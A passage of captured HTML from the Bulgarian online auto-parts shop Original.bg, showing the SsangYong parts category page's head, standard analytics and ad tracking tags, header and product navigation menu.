

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original.bg/bg/avtochasti/ssangyong-433
body_size: 12881
content:
<!DOCTYPE html>
<html lang="bg">
<head>

    <meta name="google-site-verification" content="6h1SCqEdun-UYblpCXW29WmMR9rAQeP6dANkIeSV_FQ"/>
    <link rel="dns-prefetch" href="https://fonts.gstatic.com"/>
    <link rel="dns-prefetch" href="https://connect.facebook.net"/>
    <link rel="dns-prefetch" href="https://www.google-analytics.com"/>

    <link rel="preconnect" href="https://fonts.gstatic.com"/>
    <link rel="preconnect" href="https://connect.facebook.net"/>
    <link rel="preconnect" href="https://www.google-analytics.com"/>
    <link rel="preload" href="/bundles/app/libraries/fonts/fontawesome-webfont.woff2?v=4.7.0?ver=v1.0.2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/bundles/app/libraries/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.woff?d7yf1v?ver=v1.0.2" as="font" type="font/woff2" crossorigin>

    <style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K3X7GRKD');</script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-160203860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-160203860-1');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 656524925 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-656524925"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-656524925');
    </script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Авточасти за 【SSANGYONG】ᐉ Всчики модели на Топ цени | Original.bg</title>

    <meta name="description" content="Поръчай сега ☛ резервни части за автомобил SSANGYONG на най-ниски цени ✓ Всички марки ✪ Консултация при покупка ✓ Гарантиран произход ✓ Електронен каталог ✓ Поръчайте онлайн или на ☎ 0889 23 01 71 ➡️ Експресна доставка"/>


                    
    <meta property="og:locale" content="bg"/>
    <meta property="og:title" content="Авточасти за 【SSANGYONG】ᐉ Всчики модели на Топ цени | Original.bg"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://original.bg/bg/avtochasti/ssangyong-433"/>
    <meta property="og:description" content="Поръчай сега ☛ резервни части за автомобил SSANGYONG на най-ниски цени ✓ Всички марки ✪ Консултация при покупка ✓ Гарантиран произход ✓ Електронен каталог ✓ Поръчайте онлайн или на ☎ 0889 23 01 71 ➡️ Експресна доставка"/>
    <meta property="og:site_name" content="Original.bg"/>


    
                                        
        
            
    
                            <link rel="stylesheet" href="/css/1e523e7.css?ver=v1.0.2"/>
            
            <link rel="stylesheet" href="/css/7546ffd.css?ver=v1.0.2"/>
        </head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3X7GRKD"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1973746382949376');
    fbq('track', 'PageView');
</script>
<noscript><img alt="facebookpixel" height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=1973746382949376&ev=PageView&noscript=1"/></noscript>
    
    <header>
        <div class="header-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="free-delivery">
                            <p>
                                <i class="fa fa-truck"></i>
                                                                                                        Безплатна доставка над<br><span>61.36</span> € / <span>120.01</span> лв.
                                                            </p>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="socials">
                                <a target="_blank" href="https://www.facebook.com/www.original.bg/">
                                    <img alt="facebook icon" width="25" src="/bundles/app/images/icons/facebook.svg?ver=v1.0.2"/>
                                </a>
                                <a target="_blank" href="https://www.messenger.com/t/www.original.bg">
                                    <img alt="messenger icon" width="25" src="/bundles/app/images/icons/messenger.svg?ver=v1.0.2"/>
                                </a>
                                <a href="viber://add?number=+359889230171">
                                    <img loading="lazy" alt="viber icon" width="25" src="/bundles/app/images/icons/viber.svg?ver=v1.0.2"/>
                                </a>

                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-4 col-sm-12 col-12">
                        <div class="get-call">
                            <a href="" data-toggle="modal"
                               data-target="#callMeModal">
                                <i class="pe-7s-call"></i>
                                Поискай обаждане от нас
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-12">
                        <a href="/bg/" class="logo">
                            <img src="/bundles/app/images/logo.svg?ver=v1.0.2" alt="Original.bg Logo"/>
                        </a>
                    </div>
                    <div class="col-lg-5 col-md-6">
                        <form class="search" method="get" action="/bg/search">
                            <input type="search" name="search_parameter"
                                   placeholder="Търси в каталога..."
                                   value=""
                                   id="autocomplete"
                            />
                            <button id="search_button"><i class="pe-7s-search"></i></button>
                        </form>
                    </div>
                    <div class="col-lg-4 col-md-6">
                        <div class="header-right">
                            <ul class="text-right">
                                <li class="btn-mobile-menu d-inline-block d-lg-none pull-left">
                                    <div class="nav-btn">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <p>Меню</p>
                                    </div>
                                </li>
                                

    
        <li class="header-cart">
    <div class="dropdown">
        <a href="" class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true"
           aria-expanded="false">
            <div class="cart-icon">
                <i class="pe-7s-cart"></i>
                <span>0</span>
            </div>
            <div class="cart-label">
                Моята
                <span>Количка</span>
            </div>
        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownMenuButton">
            <div class="cart-box">
                <div class="items-qty">
                    Няма продукти в количката
                </div>
                
                <div class="cart-box-row">
                    <div class="cart-box-total">
                        <div class="row">
                            <div class="col-lg-6 col-6">ОБЩО</div>
                            <div class="col-lg-6 col-6 text-right">
                                0.00 € /
                                0.00 лв.
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-12">
                                <a href="/bg/cart">
                                    <button class="btn btn-primary">Към количката</button>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                                <li class="header-profile">
                                    <div class="dropdown">
                                        <a href="" class="dropdown-toggle"
                                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                            <div class="cart-icon">
                                                <i class="pe-7s-user"></i>
                                            </div>
                                            <div class="cart-label">
                                                Моят
                                                <span>Профил</span>
                                            </div>
                                        </a>
                                        <div class="dropdown-menu dropdown-menu-right">
                                                                                                                                        <a class="dropdown-item"
                                                   href="/bg/login">Вход</a>
                                                <a class="dropdown-item"
                                                   href="/bg/registration">Регистрация</a>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-menu">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <nav>
                                <ul class="menu">
        <li class="menu-item">
            <a href="/bg/avtochasti" class="menu-link">Авточасти</a>
        </li>
                                    <li class="menu-item  menu-dropdown">
                    <a href="/bg/masla"
                       class="menu-link">
                        Масла
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/masla/dvigatelni-masla"
           class="menu-dropdown-item">
            Двигателни масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/hidravlichni-masla"
           class="menu-dropdown-item">
            Хидравлични масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/transmisionni-masla"
           class="menu-dropdown-item">
            Трансмисионни масла
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item ">
                    <a href="/bg/akumulatori"
                       class="menu-link">
                        Акумулатори
                                            </a>

                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/technosti"
                       class="menu-link">
                        Течности
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/technosti/spirachna-technost"
           class="menu-dropdown-item">
            Спирачна течност
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/antifriz"
           class="menu-dropdown-item">
            Антифриз
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/technost-za-chistachki"
           class="menu-dropdown-item">
            Течност за чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/destilirana-voda"
           class="menu-dropdown-item">
            Дестилирана вода
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/dobavki"
           class="menu-dropdown-item">
            Добавки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/ad-blue"
           class="menu-dropdown-item">
            AD BLUE
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/avtokhimiia"
                       class="menu-link">
                        Автохимия
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/avtokhimiia/gresi"
           class="menu-dropdown-item">
            Греси
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove"
           class="menu-dropdown-item">
            Технически спрейове
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprai-demontaj-sve6ti-duzi-injectori"
           class="menu-dropdown-item">
            Спрей за демонтаж (свещи, дюзи и инжектори)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/elektro-sprei-sprei-kontakt"
           class="menu-dropdown-item">
            Електро Спрей- Спрей Контакт
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/silikon"
           class="menu-dropdown-item">
            Силикон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/wd-40"
           class="menu-dropdown-item">
            WD-40
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/kasha-za-rtse"
           class="menu-dropdown-item">
            Каша за ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-gumi"
           class="menu-dropdown-item">
            Спрей за гуми
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/pasta-auspukh-ispuskatelna-sma-visoko-temperaturna"
           class="menu-dropdown-item">
            Паста ауспух/изпускателна с-ма - високо температурна
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/osiguritel-rezbi"
           class="menu-dropdown-item">
            Осигурител резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-boltove-rezbi"
           class="menu-dropdown-item">
            Спрей за болтове/резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-verigi"
           class="menu-dropdown-item">
            Спрей за вериги
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/medna-smazka"
           class="menu-dropdown-item">
            Медна смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/keramichna-smazka"
           class="menu-dropdown-item">
            Керамична смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/teflonova-smazka"
           class="menu-dropdown-item">
            Тефлонова смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/start-sprei"
           class="menu-dropdown-item">
            Старт спрей
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/zashtitni-sprejowe"
           class="menu-dropdown-item">
            ЗАЩИТНИ СПРЕЙОВЕ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/mnogofunkcionalna-smaska-sprei"
           class="menu-dropdown-item">
            МНОГОФУНКЦИОНАЛНА СМАЗКА и СПРЕЙ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/spreiove-za-pochistvane-na-filtri"
           class="menu-dropdown-item">
            СПРЕЙОВЕ ЗА ПОЧИСТВАЕ НА ФИЛТРИ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba"
           class="menu-dropdown-item">
            За климатична уредба
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/masla-za-klimatik-kompresor"
           class="menu-dropdown-item">
            Масла за климатик/компресор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/freon"
           class="menu-dropdown-item">
            Фреон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/dezinfekciq-kupe-na-avtomobil"
           class="menu-dropdown-item">
            Дезинфекция купе на автомобил
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/detektor-tech-klimatik"
           class="menu-dropdown-item">
            Детектор теч климатик
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/instrumenti-klimatik"
           class="menu-dropdown-item">
            Инструменти климатик
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil"
           class="menu-dropdown-item">
            Козметика за автомобил
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-interior"
           class="menu-dropdown-item">
            Почистване интериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-eksterior"
           class="menu-dropdown-item">
            Почистване екстериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-prozorci"
           class="menu-dropdown-item">
            Почистване прозорци
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-gumi-i-gjanti"
           class="menu-dropdown-item">
            Почистване гуми и джанти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-race"
           class="menu-dropdown-item">
            Почистване ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/podgotovka-zima"
           class="menu-dropdown-item">
            Подготовка зима
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aksesoari-pochistvane-gabi-chetki"
           class="menu-dropdown-item">
            Аксесоари почистване (гъби,четки)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aromatizatori"
           class="menu-dropdown-item">
            Ароматизатори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/chistiteli"
           class="menu-dropdown-item">
            ЧИСТИТЕЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-dvigatel"
           class="menu-dropdown-item">
